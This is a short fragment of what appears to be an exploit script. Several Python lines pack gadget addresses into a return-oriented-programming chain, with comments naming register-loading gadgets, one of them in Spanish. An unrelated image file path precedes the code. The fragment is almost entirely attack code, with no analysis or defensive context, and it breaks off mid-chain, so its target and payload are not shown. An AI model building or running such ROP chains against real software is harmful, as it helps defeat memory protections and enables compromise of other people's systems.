 rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da20) # writable
rop3+=struct.pack ("<Q",0x00000000150012212)  # POP RDX
rop3+=struct.pack ("<Q",0x0000000150006F34 - 0xc) #apunto al 0x1000
rop3+=struct.pack ("<Q",0x0000000150002706) # r9 <--- movzx r9d,word ptr ds:[rdx+C]